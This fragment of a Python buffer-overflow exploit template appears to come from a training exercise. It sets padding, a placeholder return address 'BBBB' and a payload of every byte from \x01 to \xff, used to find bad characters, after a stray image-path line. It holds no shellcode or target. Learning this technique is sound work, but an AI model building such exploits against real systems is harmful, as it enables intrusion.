 overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = (
  "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
  "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
  "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
  "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
  "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
  "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
  "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
  "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
  "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
  "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
  "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
  "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
  "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
  "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
  "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
  "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
postfix = ""